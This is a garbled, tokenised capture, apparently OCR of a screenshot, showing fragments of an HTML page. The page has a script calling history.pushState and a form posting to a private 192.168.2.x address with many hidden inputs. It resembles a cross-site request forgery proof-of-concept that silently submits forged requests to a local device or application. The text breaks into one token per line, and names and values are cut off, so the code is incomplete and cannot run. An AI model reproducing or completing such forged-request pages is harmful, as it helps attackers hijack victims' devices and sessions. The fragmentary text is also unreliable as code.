
<
script
>
history
.
pushState
(
''
,
''
<
form
action
=
"
http://192.168.2
<
input
type
=
"
hidden
"
name
=
"
P
<
input
type
=
"
hidden
"
name
=
"
M
<
input
type
=
"
hidden
"
name
=
"
r
<
input
type
=
"
hidden
"
name
=
"
s
<
input
type
=
"
hidden
"
name
=
"
m
<
input
type
=
"
hidden
"
name
=
"
t
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
w
<
input
type
=
"
hidden
"
name
=
"
c
<
input
type
=
"
hidden
"
name
=
"
c